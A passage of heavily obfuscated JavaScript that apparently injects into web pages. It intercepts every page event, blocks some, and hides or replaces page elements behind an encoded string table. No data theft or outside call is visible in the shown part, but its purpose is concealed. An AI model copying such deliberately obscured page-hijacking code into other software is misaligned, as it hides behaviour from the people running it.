_0x216e7c=(_0x417b0d[_0x4bec9c('0x201')]||_0x4bec9c('0x275'))['toLowerCase']();var _0x283f4e=_0x417b0d['parentNode'];var _0x1a55e0=[];while(_0x283f4e&&!_0x216e7c[_0x4bec9c('0x29a')](/^html$/i)){var _0x51b40f=![];if(!this[_0x4bec9c('0x2fb')](_0x417b0d)){_0x1a55e0[_0x4bec9c('0x2d8')]('*');}else{if(_0x4bec9c('0x2ee')!=='tqoHE'){var _0x3f9865=_0x3095dc['id']&&HTMLElement['prototype'][_0x4bec9c('0x19f')][_0x4bec9c('0x257')](_0x417b0d,'id')?'[id^=\x22'+CSS['escape'](HTMLElement['prototype']['getAttribute']['call'](_0x417b0d,'id'))['substring'](0x0,_0x3095dc['trimId']||Infinity)+'\x22]':'';var _0x4809d1=_0x3095dc[_0x4bec9c('0x334')]?_0x216e7c:'';var _0x381ee6=_0x3095dc[_0x4bec9c('0x1d9')]&&typeof _0x417b0d['className']===_0x4bec9c('0x267')&&!!_0x417b0d['className']?_0x417b0d['className']['trim']()[_0x4bec9c('0x31a')](/\s+/)[_0x4bec9c('0x1d0')](function(_0x32fb10){var _0x4719b0=_0x5951;return CSS[_0x4719b0('0x1be')](_0x32fb10[_0x4719b0('0x24e')]());}):[];var _0x33579a=Array['prototype']['filter'][_0x4bec9c('0x257')](_0x283f4e['childNodes'],function(_0x367fee){var _0x996900=_0x5951;if(_0x996900('0x1cd')!==_0x996900('0x2ad')){return _0x16a379['isHTMLElement'](_0x367fee);}else{_0x370cca=(_0x4fd312+0x1)%0x100;_0x822962=(_0x2fe87f+_0x41fbf5[_0xf4de8a])%0x100;_0x9a903b=_0x1ea706[_0x129602];_0x153518[_0x2534c8]=_0xa4f562[_0x43baec];_0x5ca25d[_0x1b7227]=_0x3f575c;_0x412c5d+=_0x2c66c5[_0x996900('0x352')](_0x121b5c[_0x996900('0x307')](_0x4f0176)^_0x22dcc2[(_0x4dd118[_0x564617]+_0x1029b7[_0x31df79])%0x100]);}})['indexOf'](_0x417b0d);var _0x422103=_0x4bec9c('0x20c')+(_0x33579a+0x1)+')';if(_0x3f9865&&HTMLElement[_0x4bec9c('0x296')][_0x4bec9c('0x2ff')][_0x4bec9c('0x257')](_0x283f4e,_0x3f9865)['length']==0x1){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](_0x3f9865);}else if(_0x381ee6[_0x4bec9c('0x346')]>0x0){var _0x3a3833={'selectorArr':_0x1a55e0,'parentNode':_0x283f4e,'tag':_0x4809d1,'id':_0x3f9865};var _0x4fe9dd='';for(var _0x44e6e9=_createForOfIteratorHelperLoose(_0x381ee6,!![]),_0xde79e5;!(_0xde79e5=_0x44e6e9())['done'];){var _0x136ccd=_0xde79e5[_0x4bec9c('0x1e1')];if(_0x61d1bb(_0x4fe9dd+='.'+_0x136ccd,_0x3a3833)){_0x51b40f=!![];break;}}}if(!_0x51b40f){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](''+_0x4809d1+_0x3f9865+(_0x33579a>0x0?_0x422103:''));}}else{this['_form'][_0x4bec9c('0x1cc')](_0x4b8c03);this[_0x4bec9c('0x30b')][_0x4bec9c('0x1cc')](_0x35916a);}}_0x417b0d=_0x283f4e;_0x283f4e=_0x417b0d['parentNode'];if(_0x51b40f){_0x216e7c=(_0x417b0d['tagName']||_0x4bec9c('0x275'))['toLowerCase']();}}_0x1a55e0[_0x4bec9c('0x2c3')]();if(Object['prototype']['isPrototypeOf']['call'](Document['prototype'],_0x443952)){_0x2fd9cf=_0x1a55e0[_0x4bec9c('0x26b')]();var _0x2adb2b=Document['prototype']['querySelectorAll']['call'](_0x443952,_0x2fd9cf);while(!(_0x2adb2b['length']===0x1&&_0x2adb2b[0x0]===_0x1ae350)){var _0x1568df=_0x1a55e0['pop']();_0x2fd9cf=(_0x1568df||'*')+'\x20>\x20'+_0x2fd9cf;_0x2adb2b=Document['prototype'][_0x4bec9c('0x2ff')]['call'](_0x443952,_0x2fd9cf);if(_0x1a55e0['length']===0x0){break;}}}else{_0x2fd9cf=_0x1a55e0['join']('\x20>\x20');}}function _0x61d1bb(_0x544048,_0x13668e){var _0x28adb3=_0x5951;var _0x3c3b80=_0x13668e[_0x28adb3('0x2b1')],_0xa9d4e1=_0x13668e[_0x28adb3('0x28c')],_0x175673=_0x13668e['tag'],_0x1307e1=_0x13668e['id'];if(HTMLElement['prototype'][_0x28adb3('0x2ff')][_0x28adb3('0x257')](_0xa9d4e1,''+_0x544048)[_0x28adb3('0x346')]==0x1){_0x3c3b80[_0x28adb3('0x2d8')](''+_0x544048);return!![];}if(_0x175673&&HTMLElement['prototype']['querySelectorAll']['call'](_0xa9d4e1,''+_0x175673+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x544048);return!![];}if(_0x1307e1&&HTMLElement['prototype'][_0x28adb3('0x2ff')]['call'](_0xa9d4e1,''+_0x175673+_0x1307e1+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x1307e1+_0x544048);return!![];}return![];}return _0x2fd9cf;}var _doc=_classPrivateFieldLooseKey(_0x4d8a85('0x32b'));var _window=_classPrivateFieldLooseKey(_0x4d8a85('0x24b'));var _targets=_classPrivateFieldLooseKey(_0x4d8a85('0x297'));var _targetsById=_classPrivateFieldLooseKey('targetsById');var _eventNames=_classPrivateFieldLooseKey('eventNames');var _attributesMap=_classPrivateFieldLooseKey(_0x4d8a85('0x1a2'));var _dmrk=_classPrivateFieldLooseKey('__dmrk');var _mrk=_classPrivateFieldLooseKey(_0x4d8a85('0x33f'));var _blacklistedEvents=_classPrivateFieldLooseKey('blacklistedEvents');var _addStyleElement=_classPrivateFieldLooseKey('addStyleElement');var _sCreate=_classPrivateFieldLooseKey(_0x4d8a85('0x1bc'));var _writeHTML=_classPrivateFieldLooseKey('writeHTML');var _getTarget=_classPrivateFieldLooseKey('getTarget');var _addTarget=_classPrivateFieldLooseKey(_0x4d8a85('0x1e7'));var _createTarget=_classPrivateFieldLooseKey('createTarget');var _create=_classPrivateFieldLooseKey(_0x4d8a85('0x232'));var _getFromElement=_classPrivateFieldLooseKey(_0x4d8a85('0x23b'));var _select=_classPrivateFieldLooseKey(_0x4d8a85('0x299'));var _wait=_classPrivateFieldLooseKey('wait');var _waitElements=_classPrivateFieldLooseKey(_0x4d8a85('0x287'));var PageDoc=function(_0x446c24){var _0x522586=_0x5951;function _0x453ed7(_0x541ad2){var _0x41e359=_0x5951;var _0x1588fc;_0x1588fc=_0x446c24['call'](this)||this;Object[_0x41e359('0x327')](_0x1588fc,_waitElements,{'value':_waitElements2});Object['defineProperty'](_0x1588fc,_wait,{'value':_wait2});Object['defineProperty'](_0x1588fc,_select,{'value':_select2});Object[_0x41e359('0x327')](_0x1588fc,_getFromElement,{'value':_getFromElement2});Object['defineProperty'](_0x1588fc,_create,{'value':_create2});Object['defineProperty'](_0x1588fc,_createTarget,{'value':_createTarget2});Object['defineProperty'](_0x1588fc,_addTarget,{'value':_addTarget2});Object['defineProperty'](_0x1588fc,_getTarget,{'value':_getTarget2});Object['defineProperty'](_0x1588fc,_writeHTML,{'value':_writeHTML2});Object['defineProperty'](_0x1588fc,_sCreate,{'value':_sCreate2});Object[_0x41e359('0x327')](_0x1588fc,_addStyleElement,{'value':_addStyleElement2});Object[_0x41e359('0x327')](_0x1588fc,_doc,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_window,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_targets,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_targetsById,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_eventNames,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_attributesMap,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_dmrk,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_mrk,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_blacklistedEvents,{'writable':!![],'value':['mouseleave',_0x41e359('0x345'),'pointerleave','pointerout',_0x41e359('0x2be'),'pointermove','mouseenter','mouseover','pointerenter',_0x41e359('0x225'),'pointerrawupdate']});var _0x1eed1f=function _0x7e4b65(){function _0x3da878(){var _0x4d6343=_0x5951;const _0x2f51ff=['aSo7taXDWQvnbCk2',_0x4d6343('0x30d'),'W4OEuCkk',_0x4d6343('0x264'),_0x4d6343('0x2d3'),'WQTxsIneW7JcQCk6WOiyWQldMa','W4SkfCouW5/cQmotmW','lCkvpCoLtG','WPXhx8krWQBcR8oIda',_0x4d6343('0x2ed'),'d3ddH8kjy8krWPJcUCkmyCkJW7a','W6aOF04','WOldQSo2WPTgWQ4AWOJcLW',_0x4d6343('0x1b8'),_0x4d6343('0x21e'),'WOSnc8kyDvPD',_0x4d6343('0x18c'),_0x4d6343('0x26f'),'W47dRSovzcDAmuJdNSoPW6NcOq','dNddGmkozSodWRxcLmkUsmkV',_0x4d6343('0x358'),_0x4d6343('0x222'),_0x4d6343('0x197'),_0x4d6343('0x2a5'),'aWCrW59FW6uwW53dISozcmkp','WQXFhwiHWPlcKSkx',_0x4d6343('0x329'),'WPJcJL7cVW',_0x4d6343('0x22e'),'kSkbnmoIuSkiW7TaW6RdL2VdUI4',_0x4d6343('0x2dc'),'WPHobCoFW4pdJSkWcXu0aLGb','adTyW5ldICo9cKGo','F1FdL8kxeCoFv8kJimozuq',_0x4d6343('0x206'),'bG0bW6C','pSojWQmRxmk1',_0x4d6343('0x24a')];_0x3da878=function(){return _0x2f51ff;};return _0x3da878();}(function(_0x5ae6e5,_0x5e91eb){var _0x3fc2d8=_0x5951;const _0x10a110={'q':0x1a9,'l':0x18a,'T':'SSUj','s':0x196,'X':_0x3fc2d8('0x274'),'r':_0x3fc2d8('0x238'),'J':0x194,'O':')U&O','i':'0x18b','p':_0x3fc2d8('0x1ed'),'Q':_0x3fc2d8('0x258'),'o':0x1a7};const _0x5bd582=_0x3ade9c;const _0x17da5f=_0x5ae6e5();while(!![]){try{const _0x24d25d=parseInt(_0x5bd582(_0x10a110['q'],'*FB@'))/0x1*(-parseInt(_0x5bd582(_0x10a110['l'],_0x10a110['T']))/0x2)+parseInt(_0x5bd582(_0x10a110['s'],_0x10a110['X']))/0x3+parseInt(_0x5bd582(0x1ac,'G]%v'))/0x4*(-parseInt(_0x5bd582(0x18c,_0x10a110['r']))/0x5)+parseInt(_0x5bd582(_0x10a110['J'],_0x10a110['O']))/0x6+parseInt(_0x5bd582(_0x10a110['i'],_0x10a110['p']))/0x7+parseInt(_0x5bd582(0x1a0,_0x10a110['Q']))/0x8*(-parseInt(_0x5bd582(0x1a3,_0x3fc2d8('0x253')))/0x9)+parseInt(_0x5bd582(_0x10a110['o'],_0x3fc2d8('0x1f9')))/0xa;if(_0x24d25d===_0x5e91eb){break;}else{if(_0x3fc2d8('0x243')==='KEaCK'){_0x2c4559['push'](_0x126fbd['shift']());}else{_0x17da5f['push'](_0x17da5f['shift']());}}}catch(_0x1d3690){if('NkzdV'===_0x3fc2d8('0x326')){return _0xbb32c3(_0x259ae8,_0x23bf2d);}else{_0x17da5f['push'](_0x17da5f[_0x3fc2d8('0x228')]());}}}}(_0x3da878,0x346a8));function _0x3ade9c(_0x30653d,_0x4c658b){if('rivgE'==='rivgE'){const _0x20d558=_0x3da878();_0x3ade9c=function(_0x1dc3ae,_0x492791){var _0x2f6187=_0x5951;if('HDEKy'!=='HDEKy'){_0x1c60f8[_0x2f6187('0x296')]['removeAttribute'][_0x2f6187('0x257')](_0x4cd691,_0x318687);}else{_0x1dc3ae=_0x1dc3ae-0x187;let _0x18bafd=_0x20d558[_0x1dc3ae];if(_0x3ade9c['HWnKkF']===undefined){var _0x558c89=function(_0x479faa){var _0x2d5034=_0x5951;const _0x379f0a=_0x2d5034('0x289');let _0x2a22c5='';let _0x31f878='';for(let _0x112714=0x0,_0x5884d0,_0x440afe,_0x4e19f1=0x0;_0x440afe=_0x479faa['charAt'](_0x4e19f1++);~_0x440afe&&(_0x5884d0=_0x112714%0x4?_0x5884d0*0x40+_0x440afe:_0x440afe,_0x112714++%0x4)?_0x2a22c5+=String['fromCharCode'](0xff&_0x5884d0>>(-0x2*_0x112714&0x6)):0x0){_0x440afe=_0x379f0a['indexOf'](_0x440afe);}for(let _0x57df3d=0x0,_0xea8bac=_0x2a22c5['length'];_0x57df3d<_0xea8bac;_0x57df3d++){if('UqsKE'==='UqsKE'){_0x31f878+='%'+('00'+_0x2a22c5[_0x2d5034('0x307')](_0x57df3d)['toString'](0x10))[_0x2d5034('0x338')](-0x2);}else{_0x48f4bb=0x7530;}}return decodeURIComponent(_0x31f878);};const _0x5f435b=function(_0x3e0da4,_0x1fb354){var _0xcfb9dd=_0x5951;let _0x132130=[],_0x5f6cca=0x0,_0x77895f,_0xe27c95='';_0x3e0da4=_0x558c89(_0x3e0da4);let _0x20836a;for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x132130[_0x20836a]=_0x20836a;}for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a]+_0x1fb354['charCodeAt'](_0x20836a%_0x1fb354[_0xcfb9dd('0x346')]))%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;}_0x20836a=0x0;_0x5f6cca=0x0;for(let _0x4bd9eb=0x0;_0x4bd9eb<_0x3e0da4['length'];_0x4bd9eb++){_0x20836a=(_0x20836a+0x1)%0x100;_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a])%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;_0xe27c95+=String['fromCharCode'](_0x3e0da4[_0xcfb9dd('0x307')](_0x4bd9eb)^_0x132130[(_0x132130[_0x20836a]+_0x132130[_0x5f6cca])%0x100]);}return _0xe27c95;};_0x3ade9c['tEZPjP']=_0x5f435b;_0x30653d=arguments;_0x3ade9c['HWnKkF']=!![];}const _0x10e04b=_0x20d558[0x0];const _0x50c99b=_0x1dc3ae+_0x10e04b;const _0x4f0c3e=_0x30653d[_0x50c99b];if(!_0x4f0c3e){if(_0x3ade9c[_0x2f6187('0x1ec')]===undefined){if('ZWphR'===_0x2f6187('0x199')){_0x2503b5[_0x2f6187('0x2d8')](_0x44680e['shift']());}else{_0x3ade9c[_0x2f6187('0x1ec')]=!![];}}_0x18bafd=_0x3ade9c[_0x2f6187('0x26d')](_0x18bafd,_0x492791);_0x30653d[_0x50c99b]=_0x18bafd;}else{_0x18bafd=_0x4f0c3e;}return _0x18bafd;}};return _0x3ade9c(_0x30653d,_0x4c658b);}else{return _0x1562f4(this,_0x2de32b)[_0x4e48fe];}}return function _0x175f37(_0x1f3059){var _0x6e745b=_0x5951;const _0x24a998={'q':0x18e,'l':_0x6e745b('0x34b'),'T':_0x6e745b('0x1f0'),'s':'xG]P','X':0x19e,'J':_0x6e745b('0x32a'),'O':0x18f,'i':'!hsm','p':'0x19c','Q':_0x6e745b('0x1cf'),'o':'0x1aa','v':0x190,'C':_0x6e745b('0x2e8'),'R':0x19d,'t':_0x6e745b('0x2b4'),'w':'0x1a6','P':_0x6e745b('0x2c0'),'U':0x1ab,'A':_0x6e745b('0x2ae'),'F':'kIUS','c':'0x198','E':'0x193','a':_0x6e745b('0x2fa'),'L':_0x6e745b('0x28b'),'N':'0x18d','u':'k&4T','D':0x1a5,'k':_0x6e745b('0x344'),'Z':0x19a,'x':'0x189'};const _0x34c150=_0x3ade9c;let _0x5aa40c=Document[_0x34c150(_0x24a998['q'],_0x24a998['l'])][_0x34c150(_0x24a998['T'],_0x24a998['s'])][_0x34c150(_0x24a998['X'],_0x24a998['J'])](document,_0x34c150(_0x24a998['O'],_0x24a998['i']));let _0x39394e=_0x1f3059;if(!_0x5aa40c){_0x5aa40c=Document[_0x34c150(_0x24a998['p'],_0x24a998['Q'])][_0x6e745b('0x277')][_0x34c150(_0x24a998['o'],'SSUj')](document,_0x6e745b('0x25f'));_0x5aa40c[_0x34c150(_0x24a998['v'],_0x24a998['C'])](_0x34c150(_0x24a998['R'],_0x24a998['t']),_0x34c150(_0x24a998['w'],_0x24a998['P']));_0x5aa40c[_0x34c150(_0x24a998['U'],'G]%v')]('_si-name',_0x34c150(_0x24a998['A'],_0x24a998['F']));_0x5aa40c[_0x34c150(_0x24a998['c'],_0x6e745b('0x30a'))](_0x34c150(_0x24a998['E'],_0x24a998['P']),_0x39394e);Document[_0x34c150(_0x24a998['a'],_0x24a998['L'])][_0x34c150(0x199,'nDjb')][_0x34c150(_0x24a998['N'],_0x24a998['u'])](document,_0x34c150(_0x24a998['D'],_0x24a998['k']))['appendChild'](_0x5aa40c);}return _0x5aa40c[_0x34c150(_0x24a998['Z'],_0x24a998['k'])](_0x34c150(_0x24a998['x'],_0x24a998['s']));}('clIlNDAlMDAlMDhQJTA2Ug==');;};_classPrivateFieldLooseBase(_0x1588fc,_dmrk)[_dmrk]=_0x1eed1f();var _0x5b23e3=function _0x2ed46d(){_classPrivateFieldLooseBase(_0x1588fc,_mrk)[_mrk]=_0x1eed1f();};_0x5b23e3();setInterval(function(){return _0x5b23e3();},0x1388);_classPrivateFieldLooseBase(_0x1588fc,_targetsById)[_targetsById]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_targets)[_targets]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_attributesMap)[_attributesMap]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_doc)[_doc]=_0x541ad2;_classPrivateFieldLooseBase(_0x1588fc,_window)[_window]=_0x541ad2['parentWindow']||_0x541ad2['defaultView'];_classPrivateFieldLooseBase(_0x1588fc,_eventNames)[_eventNames]=Object['keys'](window)[_0x41e359('0x2f5')](function(_0x5713a6){var _0x1195e5=_0x5951;return/^on/[_0x1195e5('0x239')](_0x5713a6);})[_0x41e359('0x1d0')](function(_0x42fa67){var _0xc8bf85=_0x5951;if('GQcVS'!=='GQcVS'){_0x2ee00d['attributesMap'][_0xc8bf85('0x280')](_0x437a33,{});}else{return _0x42fa67['substring'](0x2);}});_0x1588fc['__elementMark']=_0x1588fc[_0x41e359('0x2da')]();_0x1588fc['sCreate']();return _0x1588fc;}_inheritsLoose(_0x453ed7,_0x446c24);return _createClass(_0x453ed7,[{'key':_0x522586('0x32b'),'get':function _0x31894c(){var _0x1181f0=_0x5951;var _0x3b62cf=this[_0x1181f0('0x24b')];if(_classPrivateFieldLooseBase(this,_doc)[_doc]!==_0x3b62cf['document']){if('vQfLn'===_0x1181f0('0x29c')){_classPrivateFieldLooseBase(this,_doc)[_doc]=_0x3b62cf['document'];if(this['innerHTML']){Document['prototype'][_0x1181f0('0x349')]['call'](_classPrivateFieldLooseBase(this,_doc)[_doc],this[_0x1181f0('0x24d')]);Document['prototype']['close'][_0x1181f0('0x257')](_classPrivateFieldLooseBase(this,_doc)[_doc]);}this[_0x1181f0('0x1bc')]();}else{_0x2e5e95=(_0x3da958['tagName']||_0x1181f0('0x275'))['toLowerCase']();}}return _classPrivateFieldLooseBase(this,_doc)[_doc];}},{'key':'window','get':function _0xa0779a(){var _0x290483=_0x5951;var _0x526a33=this[_0x290483('0x247')];if(_0x526a33&&_0x526a33['contentWindow']&&_classPrivateFieldLooseBase(this,_window)[_window]!==_0x526a33['contentWindow']){_classPrivateFieldLooseBase(this,_window)[_window]=_0x526a33['contentWindow'];}return _classPrivateFieldLooseBase(this,_window)[_window];}},{'key':_0x522586('0x297'),'get':function _0x4517c7(){return _classPrivateFieldLooseBase(this,_targets)[_targets];}},{'key':'attributesMap','get':function _0x342127(){return _classPrivateFieldLooseBase(this,_attributesMap)[_attributesMap];}},{'key':_0x522586('0x2b0'),'get':function _0x27fe0e(){return _classPrivateFieldLooseBase(this,_targetsById)[_targetsById];}},{'key':'eventNames','get':function _0x552b77(){var _0x387ef3=_0x5951;if(_0x387ef3('0x221')!==_0x387ef3('0x221')){_0x48a420='';}else{return _classPrivateFieldLooseBase(this,_eventNames)[_eventNames];}}},{'key':'blacklistedEvents','get':function _0x22dde9(){return _classPrivateFieldLooseBase(this,_blacklistedEvents)[_blacklistedEvents];}},{'key':_0x522586('0x2bc'),'get':function _0xc9e283(){var _0x2d3eeb=_0x5951;if(_0x2d3eeb('0x2fe')!==_0x2d3eeb('0x278')){return this['select']('body');}else{this[_0x2d3eeb('0x1b6')](_0x560b56);}}},{'key':'head','get':function _0x40c579(){var _0x26f7b3=_0x5951;return this[_0x26f7b3('0x299')]('head');}},{'key':'writeHTML','get':function _0x10c4c1(){return _classPrivateFieldLooseBase(this,_writeHTML)[_writeHTML];}},{'key':_0x522586('0x27b'),'get':function _0x2504a1(){var _0x281ed4=_0x5951;if(_0x281ed4('0x2ea')!=='kwbBz'){return _classPrivateFieldLooseBase(this,_addStyleElement)[_addStyleElement];}else{_0x275080[_0x281ed4('0x296')]['preventDefault'][_0x281ed4('0x257')](_0x570b69);}}},{'key':_0x522586('0x1bc'),'get':function _0x5997c9(){return _classPrivateFieldLooseBase(this,_sCreate)[_sCreate];}},{'key':'__dmrk','get':function _0x5a9b8f(){return _classPrivateFieldLooseBase(this,_dmrk)[_dmrk];}},{'key':_0x522586('0x33f'),'get':function _0x3e7d51(){var _0x30cbe4=_0x5951;if('KDBnk'!=='oXdvi'){return _classPrivateFieldLooseBase(this,_mrk)[_mrk];}else{return _0x4c6c2e[_0x30cbe4('0x2fb')](_0x102d73);}}},{'key':_0x522586('0x263'),'get':function _0x1769bb(){return _classPrivateFieldLooseBase(this,_getTarget)[_getTarget];}},{'key':'addTarget','get':function _0x3cb824(){return _classPrivateFieldLooseBase(this,_addTarget)[_addTarget];}},{'key':'createTarget','get':function _0x4ba799(){return _classPrivateFieldLooseBase(this,_createTarget)[_createTarget];}},{'key':'create','get':function _0x1db7d9(){return _classPrivateFieldLooseBase(this,_create)[_create];}},{'key':'getFromElement','get':function _0xad1914(){return _classPrivateFieldLooseBase(this,_getFromElement)[_getFromElement];}},{'key':'select','get':function _0x1031c6(){var _0x2fddeb=_0x5951;if(_0x2fddeb('0x2ba')==='ikXTD'){return _classPrivateFieldLooseBase(this,_select)[_select];}else{_0x363c49[_0x2fddeb('0x296')]['setAttribute']['call'](_0x357cc2,_0x3eb491,_0xdac8ff[0x1]);}}},{'key':_0x522586('0x269'),'get':function _0x5d4daa(){return _classPrivateFieldLooseBase(this,_wait)[_wait];}},{'key':'waitElements','get':function _0xcda7d6(){return _classPrivateFieldLooseBase(this,_waitElements)[_waitElements];}}]);}(Utils);function _addStyleElement2(){var _0x155341=_0x5951;var _0x59e754='s'+this[_0x155341('0x2cf')];if(!Document['prototype'][_0x155341('0x23c')]['call'](this['doc'],'style['+_0x59e754+']')){var _0x130133='[e'+this['__elementMark']+_0x155341('0x218');var _0x248334=Document['prototype']['createElement'][_0x155341('0x257')](this[_0x155341('0x32b')],'style');var _0x561a36=Document[_0x155341('0x296')][_0x155341('0x1c1')]['call'](this['doc'],_0x155341('0x312'))[0x0];HTMLElement['prototype']['setAttribute'][_0x155341('0x257')](_0x248334,'type','text/css');HTMLElement['prototype']['setAttribute']['call'](_0x248334,_0x59e754,'1');HTMLElement['prototype']['appendChild'][_0x155341('0x257')](_0x561a36,_0x248334);if(_0x248334['styleSheet']){_0x248334['styleSheet'][_0x155341('0x2b7')]=_0x130133;}else{if('QnfNq'===_0x155341('0x1b4')){var _0x563145=Document[_0x155341('0x296')]['createTextNode']['call'](this['doc'],_0x130133);HTMLElement['prototype']['appendChild']['call'](_0x248334,_0x563145);}else{return _0x479406({'target':_0x462d44,'type':'connected'},!![]);}}}}function _sCreate2(){var _0x11893a=this;var _0x1495e9=function _0x149c28(_0x50a696,_0x3cc2c5){var _0x3c6f6d=_0x5951;if(_0x3cc2c5===void 0x0){_0x3cc2c5=!![];}var _0x4612a2=_0x50a696['target'],_0xe72826=_0x50a696['type'];if(!_0x11893a[_0x3c6f6d('0x348')]['includes'](_0xe72826)){if(_0x3c6f6d('0x1f6')!=='bFlYL'){var _0xe97a78=_0x4612a2;var _0x15bbab;var _0x23c25a=_0x11893a[_0x3c6f6d('0x297')];var _0x133702=[];var _0x113322=[];do{_0x15bbab=_0xe97a78[_0x3c6f6d('0x28c')];if(_0xe97a78['nodeType']===Node['ELEMENT_NODE']){if('GRnvn'!=='GRnvn'){return _0x17e7bd['round']((_0x134671['now']()+_0x5e19f0[_0x3c6f6d('0x2ab')]())*0x186a0)[_0x3c6f6d('0x1de')](0x24);}else{_0x113322['push'](_0xe97a78);}}}while(_0x15bbab&&!((_0xe97a78=_0x15bbab)[_0x3c6f6d('0x201')]||_0x3c6f6d('0x275'))['match'](/^HTML$/i));if(_0x113322['length']>0x0){for(var _0x148759=_createForOfIteratorHelperLoose(_0x23c25a,!![]),_0x303683;!(_0x303683=_0x148759())[_0x3c6f6d('0x2ec')];){var _0x4c742f=_0x303683['value'],_0x5eb5f1=_0x4c742f[0x0],_0x353344=_0x4c742f[0x1];if(_0x113322['includes'](_0x353344['_target'])||_0x113322['includes'](_0x353344['_rawTarget'])){if(_0x3c6f6d('0x23f')!=='BnxRl'){_0x1b140b['defineProperty'](this,_0x21cf98,{'value':_0x3ac111});_0xeaf788['defineProperty'](this,_0x5b3dd7,{'value':_0x27075b});_0x5b8e92['defineProperty'](this,_0xb7573,{'value':_0x569588});_0x36c0e3[_0x3c6f6d('0x327')](this,_0x3c7639,{'value':_0x595419});_0x4351ca[_0x3c6f6d('0x327')](this,_0x79bcb6,{'value':_0x2ab745});_0x3cb3e5['defineProperty'](this,_0x122692,{'value':_0x15d02a});_0x4fd62f['defineProperty'](this,_0x482fcb,{'value':_0x5bef38});_0x3cf462['defineProperty'](this,_0x428ac5,{'value':_0x59e8e8});_0x13323e['defineProperty'](this,_0x54e3ea,{'value':_0x574657});_0xcd50b0['defineProperty'](this,_0x1c3e4c,{'writable':!![],'value':![]});}else{_0x133702['push']([_0x5eb5f1,_0x353344]);}}if(_0x353344['_replacedElement']&&typeof _0x353344[_0x3c6f6d('0x216')]===_0x3c6f6d('0x2a9')){if('ZPSHm'===_0x3c6f6d('0x27d')){return _0x346ed7['releaseBorder']();}else{_0x353344['_changeChecker']();}}}}for(var _0x538076=0x0,_0x47b7a8=_0x133702;_0x538076<_0x47b7a8['length'];_0x538076++){var _0x2d6d5b=_0x47b7a8[_0x538076],_0x3b0248=_0x2d6d5b[0x0],_0x182e7d=_0x2d6d5b[0x1];var _0x5d1d01=_0x182e7d[_0x3c6f6d('0x1db')];if(_0x3b0248!==_0x5d1d01){_0x11893a[_0x3c6f6d('0x297')]['set'](_0x5d1d01,_0x182e7d);_0x11893a[_0x3c6f6d('0x297')][_0x3c6f6d('0x1e4')](_0x3b0248);}if(_0x182e7d['_replacedElement']){if(!_0x182e7d['_changeChecker']){CSSStyleDeclaration[_0x3c6f6d('0x296')]['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01[_0x3c6f6d('0x1df')],_0x3c6f6d('0x28a'),_0x3c6f6d('0x22b'),_0x3c6f6d('0x1d3'));if(!_0x182e7d[_0x3c6f6d('0x202')]['isConnected']){HTMLElement[_0x3c6f6d('0x296')][_0x3c6f6d('0x26c')]['call'](_0x5d1d01[_0x3c6f6d('0x28c')],_0x182e7d['_replacedElement'],_0x5d1d01['nextSibling']);}}else{if(!_0x182e7d['_rawTargetShow']){CSSStyleDeclaration['prototype']['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01['style'],'visibility','hidden','important');}}}_0x182e7d[_0x3c6f6d('0x33a')]();if(!_0x182e7d['_eventListeners']['has'](_0xe72826)){_0x182e7d['_eventListeners']['set'](_0xe72826,new Set());}if(_0x3cc2c5){if('dYuBU'!==_0x3c6f6d('0x235')){_0x182e7d['emit'](_0xe72826,_0x50a696);}else{try{_0x1a96eb[_0x3c6f6d('0x296')][_0x3c6f6d('0x2d5')][_0x3c6f6d('0x257')](_0x39d98c,_0x5ab78e,_0x5ba2c5[0x1]);}catch(_0x278d37){this['log'](_0x278d37);}}}if(_0x182e7d['_lockedEventListeners']['has'](_0xe72826)){try{Event[_0x3c6f6d('0x296')]['stopPropagation']['call'](_0x50a696);if(_0x50a696['cancelable']){if('xPJzD'!=='KmsSt'){Event['prototype'][_0x3c6f6d('0x1e3')][_0x3c6f6d('0x257')](_0x50a696);}else{_0x52adaa(this,_0x1fff7c)[_0x434a51](_0x54bd04);}}}catch(_0x926ab1){_0x11893a[_0x3c6f6d('0x1b6')](_0x926ab1);}return![];}}}else{return _0xca3787(this,_0x594975)[_0x1ce856];}}};setTimeout(function(){var _0x2eff97=_0x5951;if(_0x2eff97('0x28d')===_0x2eff97('0x284')){_0x420f7d='--'+_0x2cd218;}else{_0x11893a['eventNames'][_0x2eff97('0x1d0')](function(_0x1d6053){var _0x36fc56=_0x5951;return EventTarget['prototype']['addEventListener']['call'](_0x11893a[_0x36fc56('0x32b')]['documentElement'],_0x1d6053,function(_0x3f83f2){return _0x1495e9(_0x3f83f2);},!![]);});EventTarget['prototype']['addEventListener'][_0x2eff97('0x257')](_0x11893a['window'],_0x2eff97('0x35f'),function(_0x2a159c){var _0x36d219=_0x5951;var _0x571d2b=_0x2a159c['type'];return _0x1495e9({'target':_0x11893a[_0x36d219('0x2bc')][_0x36d219('0x310')],'type':_0x571d2b});},!![]);EventTarget[_0x2eff97('0x296')]['addEventListener']['call'](_0x11893a['window'],_0x2eff97('0x2fd'),function(_0x143dca){var _0x177317=_0x5951;var 